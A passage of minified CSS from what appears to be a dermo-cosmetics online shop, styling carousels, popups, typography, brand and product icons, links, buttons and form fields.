.swiper-button-next,.carousel--test-2 .swiper-button-prev,.carousel--test-2 .swiper-pagination{display:none}}.carousel--test-2 .carousel__nav-icon{fill:#fff}.carousel--test-3 .swiper-slide{display:flex;justify-content:center;align-items:center;height:304px;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-3 .swiper-slide:not(:last-child){margin-bottom:24px}}@media (max-width:767px){.carousel--test-3 .swiper-pagination{display:none}}@media (max-width:767px){.carousel--test-3 .swiper-wrapper{flex-direction:column}}.carousel--test-4 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0}@media (max-width:479px){.carousel--test-4 .swiper-slide{width:150px}}.carousel--test-4 .swiper-wrapper{height:304px}.carousel--test-5 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3;transform:scale(.8);opacity:.75;transition:all .5s ease}.carousel--test-5 .swiper-slide-active{transform:scale(1);opacity:1}.carousel--test-5 .swiper-wrapper{height:304px}.carousel--test-6 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}.carousel--test-6 .swiper-wrapper{height:304px}.carousel--test-7{height:304px;padding:48px 0}@media (max-width:767px){.carousel--test-7{height:96px;padding:0 32px}}.carousel--test-7 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0;cursor:pointer}@media (min-width:768px){.carousel--test-7 .swiper-slide-active,.carousel--test-7 .swiper-slide:hover{color:#fff;background-color:#000}}.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:200px;height:48px;background-color:#f0f0f0}@media (max-width:767px){.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:32px;height:96px}}.carousel--test-7 .swiper-button-next:hover,.carousel--test-7 .swiper-button-prev:hover,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus{background-color:#000}.carousel--test-7 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-7 .swiper-button-prev:hover .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus .carousel__nav-icon{fill:#fff}.carousel--test-7 .swiper-button-prev{top:0}@media (max-width:767px){.carousel--test-7 .swiper-button-prev{top:50%;left:0}}.carousel--test-7 .swiper-button-next{bottom:0}@media (max-width:767px){.carousel--test-7 .swiper-button-next{right:0;bottom:50%}}.carousel--test-8 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center}.carousel--test-8 .swiper-slide--type-1{color:#fff;background-color:#64c7c3}.carousel--test-8 .swiper-slide--type-2{color:#000;background-color:#f0f0f0}.carousel--test-8 .swiper-wrapper{height:304px}.carousel--test-9 .swiper-slide{text-align:center}.carousel--test-9 .carousel__pic,.carousel--test-9 .carousel__pic .picture__img{height:100%;max-height:400px}.carousel--test-9 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-9 .swiper-button-prev:hover .carousel__nav-icon{fill:#64c7c3}.carousel--photos{padding:0 48px;height:calc(100vh - 160px)}.carousel--photos .swiper-wrapper{align-items:center}.carousel--photos .picture{height:100%;display:block}.carousel--photos .picture__img{width:100%;height:100%;object-fit:contain;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}.carousel--photos .swiper-button-next,.carousel--photos .swiper-button-prev{opacity:1;fill:#fff}.carousel--photos .swiper-button-next:hover,.carousel--photos .swiper-button-prev:hover{fill:#64c7c3}.carousel--photos .swiper-button-prev{left:10px}.carousel--photos .swiper-button-next{right:0}.carousel--photos .carousel__nav-icon{width:20px;height:37px}.is-loading:before{width:auto;top:0;left:0;right:0;bottom:0;background-color:#fff}.is-loading:after,.is-loading:before{content:"";position:absolute;z-index:100}.is-loading:after{top:50%;left:50%;width:10px;height:10px;margin:-5px 0 0 -5px;border-radius:100%;animation:clockwise .75s steps(8) infinite;box-shadow:12px -12px 0 rgba(0,0,0,.125),17px 0 0 -1px rgba(0,0,0,.25),12px 12px 0 -2px rgba(0,0,0,.375),0 17px 0 -3px rgba(0,0,0,.5),-12px 12px 0 -4px rgba(0,0,0,.625),-17px 0 0 -5px rgba(0,0,0,.75),-12px -12px 0 -6px rgba(0,0,0,.875),0 -17px 0 -7px #000}@keyframes clockwise{to{transform:rotate(1turn)}}.popup{display:none;overflow:hidden;position:fixed;top:0;left:0;right:0;height:100%;z-index:1000}.popup.is-open{display:block}.popup--unsubscribe .popup__inner{margin:20px auto 0}.popup--flex.is-open{display:flex}.popup--ui-kit-menu{overflow:hidden}.popup__overlay{background:rgba(0,0,0,.6);position:fixed;top:0;right:0;bottom:0;left:0;z-index:101;animation-timing-function:ease-in-out}.popup__wrapper{display:block;position:fixed;width:100%;min-height:100vh;height:auto;font-size:0;line-height:0;text-align:center;z-index:1111}.popup__wrapper:before{content:"";display:inline-block;height:100%;vertical-align:middle;font-size:0;line-height:0}.popup--aside-left .popup__wrapper,.popup--fullscreen .popup__wrapper{text-align:left}.popup--aside-left .popup__wrapper:before{display:none}.popup--aside-right .popup__wrapper{text-align:right}.popup--aside-right .popup__wrapper:before{display:none}.popup__inner{position:relative;display:inline-block;width:480px;min-width:320px;max-height:90vh;margin:0 auto;font-size:1rem;line-height:1.5;vertical-align:middle;text-align:left;background:#fff;overflow-y:auto;-webkit-overflow-scrolling:touch}@media (max-width:767px){.popup__inner{width:100%;min-height:100%}}.popup--flex .popup__inner{display:flex;flex-direction:column;align-items:flex-start}.popup--fullscreen .popup__inner{width:100%;min-height:100%}@media (max-width:767px) and (min-width:480px){.popup--nofullscreen .popup__inner{width:480px;min-height:0}}.popup--photo .popup__inner{width:auto;height:auto}@media (max-width:1023px){.popup--photo .popup__inner{min-height:0}}.popup--aside-left .popup__inner{min-height:100%;margin:0}.popup--aside-right .popup__inner{min-height:100%;margin:0 0 0 auto}.popup--quick-view .popup__inner{width:800px}@media (max-width:1023px){.popup--quick-view .popup__inner{max-width:100%}}.popup--mobile-menu .popup__inner{width:100%;padding-right:24px;min-height:100%;background:rgba(0,0,0,.6)}.popup--photos .popup__inner{padding:48px 40px;width:100%;background:none}@media (max-width:767px){.popup--photos .popup__inner{padding:48px 0}}@media (max-width:767px){.popup--message .popup__inner{width:480px;max-width:95%;height:auto;min-width:0;min-height:0}}.popup--video .popup__inner{width:800px;max-width:100%}.popup--map-select-shop .popup__inner{width:1208px;max-width:100%;height:var(--map-height-desktop)}@media (max-width:1023px){.popup--map-select-shop .popup__inner{height:100%;overflow:hidden}}.popup__body{width:100%;padding:32px}.popup__body:after{content:"";display:block;clear:both}.popup--flex .popup__body{flex-grow:1;flex-shrink:1}@media (max-width:767px){.popup--change-address .popup__body,.popup--change-password .popup__body{padding:32px 16px}}.popup--photos .popup__body{padding:0}@media (max-width:767px){.popup--quick-view .popup__body{padding:0}}@media (max-width:767px){.popup--message .popup__body{padding:18px 16px}}.popup--video .popup__body iframe{min-height:320px}.popup__footer{width:100%;padding:24px}.popup__footer:after{content:"";display:block;clear:both}.popup--flex .popup__footer{flex-grow:0;flex-shrink:0;margin-top:auto}.popup__hl{padding-right:48px;margin-bottom:16px;font-size:1.875rem}@media (max-width:767px){.popup__hl{font-size:1.5rem;letter-spacing:.05625rem}}@media (min-width:768px){.popup--change-address .popup__hl{margin-bottom:24px}}@media (max-width:479px){.popup--change-address .popup__hl{padding-right:72px}}.popup__close{display:block;position:absolute;top:24px;right:16px;width:48px;height:48px;fill:#666;transition:fill .2s ease;text-align:center;cursor:pointer;z-index:2}@media (max-width:767px){.popup__close{top:8px;right:0}}.popup--photos .popup__close{fill:#fff;top:0;right:76px}@media (max-width:767px){.popup--photos .popup__close{right:0}}.popup--photo .popup__close{top:-3px;right:-56px;fill:#fff}@media (max-width:767px){.popup--photo .popup__close{top:16px;right:16px;fill:#000}}.popup--quick-view .popup__close{z-index:101}@media (min-width:1440px){.popup--map-select-shop .popup__close{top:0;right:-56px;fill:#fff}}.popup__close:hover{fill:#64c7c3}.js-focus-visible .popup__close.focus-visible:focus{outline-offset:-2px}.popup__close .icon{pointer-events:none}.popup--mobile-menu .popup__close{display:none}.popup--video .popup__close{top:-8px;right:-8px}.popup__title{min-height:30px;padding-right:32px}@media (max-width:767px){.popup__title{padding-right:24px}}.popup-photo{padding:8px}.popup-photo__img,.popup-photo__pic{width:auto;height:auto;display:block}.popup-photo__img{max-width:1280px;max-height:80vh;margin:0 auto}@media (max-width:1279px){.popup-photo__img{max-width:1024px}}@media (max-width:1023px){.popup-photo__img{max-width:100%;max-height:100%}}.is-loading .popup-photo__img{min-height:420px}.popup#popup-subscribe .popup__close.focus-visible:focus{outline:none}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace,monospace;font-size:1em}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}svg:not(:root){overflow:hidden}button,input,select{margin:0}button{overflow:visible;text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}fieldset{padding:.35em .75em .625em}input{overflow:visible}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}select{text-transform:none}textarea{margin:0;overflow:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}details,dialog{display:block}dialog{background-color:#fff;border:solid;color:#000;height:-moz-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:fit-content}dialog:not([open]){display:none}summary{display:list-item}template{display:none}*,:after,:before{box-sizing:border-box;padding:0;margin:0}::selection{color:#fff;background:#64c7c3}:focus{outline:2px solid #000}.js-focus-visible :focus:not(.focus-visible){outline:none}body,html{overflow-x:hidden}body,html{min-height:100%;scroll-behavior:smooth}body{color:#000;background:#fff;font-size:.9375rem;line-height:1.5}img{max-width:100%;height:auto;transition:filter 1s}a{border-bottom:1px solid rgba(100,199,195,.4);color:#64c7c3;text-decoration:none;fill:#64c7c3;transition:all .2s ease}a:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}a:focus{border-color:transparent}h1,h2,h3,h4,h5,h6{margin:0;font-weight:700;text-transform:uppercase}.headline-h1,h1{font-size:3.875rem;line-height:1.125;font-family:FuturaCond,Arial,sans-serif;font-weight:700}.headline-h2,h2{font-size:1.875rem;line-height:1.16;letter-spacing:.06875rem}.headline-h2,.headline-h3,h2,h3{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.headline-h3,h3{font-size:1.5625rem;line-height:1.2;letter-spacing:.04375rem}.headline-h4,h4{font-size:1.25rem;line-height:1.2;letter-spacing:.03125rem}.headline-h4,h4,h5,h6{font-family:FuturaCond,Arial,sans-serif;font-weight:500}h5,h6{font-size:1rem;line-height:1.5}.text-important{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500}.subtitle{font-family:Futura,Arial,sans-serif;font-weight:400;text-transform:uppercase;font-size:.9375rem;letter-spacing:.0125rem}.text-grey{color:#666;line-height:1.2}.text-grey--sm{font-size:.8125rem;line-height:1.23;color:#999;letter-spacing:.0125rem}.text-lg-grey{color:#999}ol li,ul li{list-style:none}[type=button],[type=reset],[type=submit],button{border:none;background:none;cursor:pointer;font-family:Futura,Arial,sans-serif}input:not([type]),input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{border-radius:0}input :not([type])::-ms-clear,input:not([type])::-ms-reveal,input [type=color]::-ms-clear,input[type=color]::-ms-reveal,input [type=date]::-ms-clear,input[type=date]::-ms-reveal,input [type=datetime-local]::-ms-clear,input[type=datetime-local]::-ms-reveal,input [type=datetime]::-ms-clear,input[type=datetime]::-ms-reveal,input [type=email]::-ms-clear,input[type=email]::-ms-reveal,input [type=month]::-ms-clear,input[type=month]::-ms-reveal,input [type=number]::-ms-clear,input[type=number]::-ms-reveal,input [type=password]::-ms-clear,input[type=password]::-ms-reveal,input [type=search]::-ms-clear,input[type=search]::-ms-reveal,input [type=tel]::-ms-clear,input[type=tel]::-ms-reveal,input [type=text]::-ms-clear,input[type=text]::-ms-reveal,input [type=time]::-ms-clear,input[type=time]::-ms-reveal,input [type=url]::-ms-clear,input[type=url]::-ms-reveal,input [type=week]::-ms-clear,input[type=week]::-ms-reveal,textarea::-ms-clear,textarea::-ms-reveal{display:none}input:not([type]).parsley-error,input[type=color].parsley-error,input[type=date].parsley-error,input[type=datetime-local].parsley-error,input[type=datetime].parsley-error,input[type=email].parsley-error,input[type=month].parsley-error,input[type=number].parsley-error,input[type=password].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,input[type=time].parsley-error,input[type=url].parsley-error,input[type=week].parsley-error,textarea.parsley-error{color:#ea5444;border-color:#ea5444}input[type=number]{-webkit-appearance:textfield;appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;appearance:none}textarea{resize:none}[type=button].is-disabled,[type=button]:disabled,[type=reset].is-disabled,[type=reset]:disabled,[type=submit].is-disabled,[type=submit]:disabled,a.is-disabled,a:disabled,button.is-disabled,button:disabled,input :not([type]).is-disabled,input :not([type]):disabled,input [type=color].is-disabled,input [type=color]:disabled,input [type=date].is-disabled,input [type=date]:disabled,input [type=datetime-local].is-disabled,input [type=datetime-local]:disabled,input [type=datetime].is-disabled,input [type=datetime]:disabled,input [type=email].is-disabled,input [type=email]:disabled,input [type=month].is-disabled,input [type=month]:disabled,input [type=number].is-disabled,input [type=number]:disabled,input [type=password].is-disabled,input [type=password]:disabled,input [type=search].is-disabled,input [type=search]:disabled,input [type=tel].is-disabled,input [type=tel]:disabled,input [type=text].is-disabled,input [type=text]:disabled,input [type=time].is-disabled,input [type=time]:disabled,input [type=url].is-disabled,input [type=url]:disabled,input [type=week].is-disabled,input [type=week]:disabled,textarea.is-disabled,textarea:disabled{cursor:default;pointer-events:none}fieldset{border:none}.label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}input[type=password]{font-family:Arial,Helvetica,sans-serif}[v-cloak]{display:none}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:300;src:url(../fonts/FuturaPT-Light.32bd.woff2) format("woff2"),url(../fonts/FuturaPT-Light.0735.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPT-Book.6c5e.woff2) format("woff2"),url(../fonts/FuturaPT-Book.7aca.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPT-Medium.b009.woff2) format("woff2"),url(../fonts/FuturaPT-Medium.cd01.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPT-Demi.4c19.woff2) format("woff2"),url(../fonts/FuturaPT-Demi.96f0.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPTCond-Book.eeb1.woff2) format("woff2"),url(../fonts/FuturaPTCond-Book.4897.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPTCond-Medium.1341.woff2) format("woff2"),url(../fonts/FuturaPTCond-Medium.10a5.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPTCond-Bold.077b.woff2) format("woff2"),url(../fonts/FuturaPTCond-Bold.aa4b.woff) format("woff")}.btn,.link,body,input :not([type]),input [type=color],input [type=date],input [type=datetime-local],input [type=datetime],input [type=email],input [type=month],input [type=number],input [type=password],input [type=search],input [type=tel],input [type=text],input [type=time],input [type=url],input [type=week],textarea{font-family:Futura,Arial,sans-serif}.is-hidden{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;border:0!important;overflow:hidden;clip:rect(1px,1px,1px,1px)}.popup-lock{overflow:hidden}.popup-lock,.popup-lock body{position:relative;-webkit-overflow-scrolling:auto}.popup-lock body{overflow-y:scroll;overflow:hidden}@media (max-width:767px){.popup-lock body{height:100%}}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.icon{display:inline-block;vertical-align:middle}.icon--view{width:20px;height:14px}.icon--logo_pf,.icon--logo_pf_full{width:159px;height:51px}.icon--calendar{width:14px;height:14px}.icon--minus{width:10px;height:2px}.icon--clock{width:16px;height:16px}.icon--plus{width:10px;height:10px}.icon--arrow{width:8px;height:13px}.icon--arrow-lg{width:20px;height:37px}.icon--arrow_down{width:13px;height:8px}.icon--stores{width:51px;height:35px}.icon--feedback{width:38px;height:35px}.icon--baby{width:27px;height:32px}.icon--cross{width:26px;height:26px}.icon--city,.icon--megalopolis,.icon--town,.icon--village{width:46px;height:46px}.icon--check,.icon--check_2{width:21px;height:17px}.icon--star{width:14px;height:14px}.icon--lock{width:23px;height:34px}.icon--users{width:36px;height:33px}.icon--logo{width:231px;height:26px}.icon--call{width:22px;height:22px}.icon--search{width:20px;height:20px}.icon--user{width:16px;height:20px}.icon--cart{width:23px;height:20px}.icon--triangle{width:11px;height:9px}.icon--medal{width:17px;height:25px}.icon--money{width:42px;height:27px}.icon--gift{width:34px;height:34px}.icon--delivery{width:51px;height:27px}.icon--delivery_lg{width:45px;height:30px}.icon--safety{width:22px;height:41px}.icon--box{width:32px;height:33px}.icon--plus-round{width:16px;height:16px}.icon--plus-bordered{width:22px;height:22px}.icon--medic{width:29px;height:29px}.icon--plant{width:36px;height:36px}.icon--check-rounded{width:31px;height:31px}.icon--arrow-dbl{width:11px;height:12px}.icon--lock-simple{width:24px;height:32px}.icon--delivery-box{width:36px;height:33px}.icon--info{width:33px;height:37px}.icon--minus-round{width:12px;height:12px}.icon--micro{width:22px;height:22px}.icon--fb{width:12px;height:25px;fill:#3b5998}.icon--fb.icon--share-block{width:8px;height:17px}.icon--vk{width:25px;height:15px;fill:#45668e}.icon--vk.icon--share-block{width:19px;height:11px}.icon--google{width:29px;height:19px;fill:#dd4b39}.icon--ok{width:14px;height:23px;fill:#f2720c}.icon--truck{width:45px;height:22px}.icon--a-derma_logo,.icon--ducray_logo,.icon--eauthermaleavene_logo,.icon--elancyl_logo,.icon--galenic_logo,.icon--klorane_logo{width:193px;height:64px}.icon--hair-type-1,.icon--hair-type-2,.icon--hair-type-3,.icon--hair-type-4,.icon--hair-type-5,.icon--hair-type-6,.icon--hair-type-7,.icon--hair-type-8,.icon--skin-type-1,.icon--skin-type-2,.icon--skin-type-3,.icon--skin-type-4,.icon--skin-type-5,.icon--skin-type-6{width:50px;height:50px}.icon--share{width:33px;height:36px;stroke:#000}.icon--discount{width:38px;height:28px}.icon--help{width:40px;height:37px}.icon--revert-icon{transform:rotate(180deg)}.icon--home{width:23px;height:22px}.icon--hand{width:31px;height:22px}.icon--people{width:25px;height:21px}.icon--diagnostic{width:56px;height:56px}.icon--med{width:83px;height:51px}.icon--iso14001{width:84px;height:51px}.icon--iso26000{width:69px;height:71px}.icon--service-diagnostic{width:54px;height:75px}.icon--service-personal{width:67px;height:79px}.icon--service-pay{width:95px;height:69px}.icon--service-delivery{width:98px;height:53px}.icon--service-example{width:68px;height:61px}.icon--service-support{width:64px;height:65px}.icon--dermatologists{width:57px;height:49px}.icon--continents{width:62px;height:59px}.icon--countries{width:57px;height:76px}.icon--products-france{width:92px;height:68px}.icon--factory-france{width:93px;height:64px}.icon--farmlands{width:60px;height:51px}.icon--man{width:19px;height:19px}.icon--woman{width:11px;height:21px}.icon--hand_child{width:16px;height:26px}.icon--category_face{width:18px;height:18px}.icon--category_hair{width:20px;height:21px}.icon--category_body{width:17px;height:25px}.icon--category_sun{width:20px;height:20px}.icon--category_child{width:20px;height:15px}.icon--face_lg{width:34px;height:34px}.icon--body_lg{width:28px;height:41px}.icon--hair_lg{width:35px;height:37px}.icon--hand_lg{width:33px;height:34px}.icon--woman_lg{width:16px;height:30px}.icon--man_lg{width:27px;height:27px}.icon--dermo_cosmetics{width:22px;height:22px}.icon--list{width:15px;height:19px}.icon--big-plus{width:30px;height:30px}.icon--cross-round{height:18px;width:18px}.icon--arrow-xl-left,.icon--arrow-xl-right{width:29px;height:53px}.icon--arrow-xl-left{transform:rotate(180deg)}.icon--youtube{width:22px;height:16px}.icon--dislike,.icon--like{width:25px;height:25px}.icon--close_sm{width:9px;height:9px}.icon--gift_2{width:15px;height:18px}.icon--circle_equals,.icon--circle_minus,.icon--circle_plus{width:25px;height:25px}.icon--play{width:56px;height:40px}.icon--insta{width:20px;height:20px}ul.list>li:before{content:"";display:inline-block;width:10px;height:1px;margin-right:12px;background:#000;transform:translateY(-4px)}ol.list{counter-reset:olCounter}ol.list>li:before{content:counter(olCounter) ".";margin-right:8px;counter-increment:olCounter}.list ol,.list ul{margin-top:8px;margin-left:16px}.list li{position:relative}.list li:not(:last-child){margin-bottom:8px}.ol-list{padding-left:24px}ol.ol-list{counter-reset:olCounter}ol.ol-list>li:before{content:counter(olCounter);position:absolute;top:0;left:-20px;counter-increment:olCounter;color:#64c7c3;font-size:.9375rem;font-weight:700}.ol-list ol{margin-top:8px;margin-left:16px}.ol-list li{position:relative;padding-left:16px;line-height:1.2;letter-spacing:.01875rem}.ol-list li:not(:last-child){margin-bottom:16px}@media (max-width:767px){.ol-list li{padding-left:0}}.table{border-collapse:collapse}.table td{padding:8px;border-bottom:1px solid #ccc;text-align:left}.table th{padding:4px 8px;border-bottom:none;background-color:#999;color:#fff;text-align:center;font-family:FuturaCond,Arial,sans-serif;font-size:1.0625rem;font-weight:500;letter-spacing:.025rem}.link,.table th{text-transform:uppercase}.link{border-bottom:1px solid rgba(100,199,195,.4);padding:0;color:#64c7c3;text-decoration:none;transition:color .2s ease,fill .2s ease,border .2s ease;fill:#64c7c3;font-weight:700;font-size:.9375rem;line-height:1.3}.link:active,.link:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link.is-disabled,.link:disabled{border-color:#f0f0f0;color:#999;fill:#999}.link--black{border-color:rgba(0,0,0,.2);color:#000;fill:#000}.link--black:active,.link--black:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link--white{border-color:hsla(0,0%,100%,.2);color:#fff;fill:#fff}.link--white:active,.link--white:hover{border-color:rgba(100,199,195,.4);color:#64c7c3;fill:#64c7c3}.link--opacity{border-color:hsla(0,0%,100%,.4);color:hsla(0,0%,100%,.7);fill:hsla(0,0%,100%,.7)}.link--opacity:active,.link--opacity:hover{border-color:hsla(0,0%,100%,.4);color:#fff;fill:#fff}.link--futura-cond{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.link--lwcs{text-transform:none}.link--clear,.link--icon{border-bottom:none}.link--lg{font-size:1.25rem;line-height:1.5;letter-spacing:.03125rem}.link--sm{font-size:.75rem;line-height:1.167}.link__text{border-bottom:1px solid rgba(100,199,195,.4)}.link:active .link__text,.link:hover .link__text{border-color:rgba(115,223,219,.4)}.link--black .link__text{border-color:rgba(0,0,0,.2)}.link--black:active .link__text,.link--black:hover .link__text{border-color:rgba(115,223,219,.4)}.link--white .link__text{border-color:hsla(0,0%,100%,.2)}.link--white:active .link__text,.link--white:hover .link__text{border-color:rgba(100,199,195,.4)}.link--opacity .link__text,.link--opacity:active .link__text,.link--opacity:hover .link__text{border-color:hsla(0,0%,100%,.4)}.link.is-disabled .link__text,button:disabled .link__text{border-color:#f0f0f0;color:#999;fill:#999}.link .icon{margin-right:4px;vertical-align:baseline}.link .icon--right{margin-right:0;margin-left:4px}.btn{display:inline-block;height:40px;padding:0 24px;border:1px solid #000;border-radius:0;color:#fff;font-size:.9375rem;line-height:2.375rem;font-weight:700;text-align:center;text-transform:uppercase;background-color:#000;transition:all .2s ease;fill:#fff;letter-spacing:.00625rem}.js-focus-visible .btn.focus-visible:focus{outline:none;border-color:#000;color:#fff;background-color:#64c7c3;fill:#fff}.btn.is-disabled,.btn:disabled{border-color:#f0f0f0;color:#ccc;background-color:#f0f0f0;fill:#ccc}.btn--sm{height:32px;font-size:.875rem;line-height:1.75rem}.btn--lg{height:56px;font-size:1.125rem;line-height:3.375rem;font-weight:500}.btn--bordered{color:#000;background-color:#fff;fill:#000;border-color:#f0f0f0}.btn--bordered:focus{border-color:#64c7c3}.btn--bordered.is-disabled,.btn--bordered:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--bordered-transparent{color:#fff;background-color:transparent;fill:#fff;border-color:#fff}.btn--bordered-transparent.is-disabled,.btn--bordered-transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:transparent;fill:#ccc}.btn--blue{color:#fff;background-color:#64c7c3;fill:#fff;border-color:#64c7c3}.btn--blue.is-disabled,.btn--blue:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--transparent{color:#64c7c3;background-color:#fff;fill:#64c7c3;border-color:#64c7c3}.btn--transparent.is-disabled,.btn--transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--grey{color:#fff;background-color:#999;fill:#fff;border-color:#999}.btn--grey.is-disabled,.btn--grey:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--white{color:#000;background-color:#fff;fill:#000;border-color:#fff}.btn--white.is-disabled,.btn--white:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--block{display:block;width:100%}.btn .icon{margin-right:4px;margin-top:-4px;vertical-align:middle}.btn .icon--right{margin-right:0;margin-left:4px}.js-can-hover .btn:hover{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.js-can-hover .btn--bordered:hover{border-color:#64c7c3;color:#000;background-color:#fff;fill:#000}.js-can-hover .btn--bordered-transparent:hover{border-color:#64c7c3;color:#64c7c3;background-color:transparent;fill:#64c7c3}.js-can-hover .btn--blue:hover{border-color:#73dfdb;color:#fff;background-color:#73dfdb;fill:#fff}.js-can-hover .btn--transparent:hover{border-color:#73dfdb;color:#73dfdb;background-color:#fff;fill:#73dfdb}.js-can-hover .btn--grey:hover{border-color:#666;color:#fff;background-color:#666;fill:#fff}.js-can-hover .btn--white:hover{border-color:hsla(0,0%,100%,0);color:#000;background-color:hsla(0,0%,100%,.7);fill:#000}.m{margin:16px}.m-0{margin:0}.m-s{margin:8px}.mt{margin-top:16px}.mt-0{margin-top:0}.mt-s{margin-top:8px}.mt-m{margin-top:24px}.mt-l{margin-top:32px}.mt-xl{margin-top:40px}.mr{margin-right:16px}.mr-0{margin-right:0}.mr-s{margin-right:8px}.mb{margin-bottom:16px}.mb-0{margin-bottom:0}.mb-s{margin-bottom:8px}.mb-m{margin-bottom:24px}.mb-l{margin-bottom:32px}.mb-xl{margin-bottom:40px}.ml{margin-left:16px}.ml-0{margin-left:0}.ml-s{margin-left:8px}.section__hl{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}.container{max-width:1280px;padding:0 16px;margin-left:auto;margin-right:auto}.container--middle{max-width:992px}@media (max-width:1023px){.container--no-tablet-lg{padding:0}}@media (max-width:1023px){.container-tablet-lg{padding-left:16px;padding-right:16px}}.lazyload,.lazyloading{filter:blur(5px)}.picture{display:flex;justify-content:center;align-items:center}.picture--img,.picture__img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;font-size:.9375rem}@supports (object-fit:scale-down){.picture--img,.picture--img--bg,.picture__img,.picture__img--bg{width:100%;height:100%;object-fit:scale-down;font-family:"object-fit: scale-down; object-position: center center;"}}.picture--bg{display:block;font-size:0}.picture--bg.picture--img,.picture--bg .picture__img{object-fit:cover;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}.picture--hero{position:relative;width:916px;height:424px}.field{position:relative;padding-bottom:32px}.field__label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.field__input{width:100%;min-height:40px;padding:8px 16px;color:#000;font-size:.9375rem;font-family:Futura,Arial,sans-serif;border:1px solid 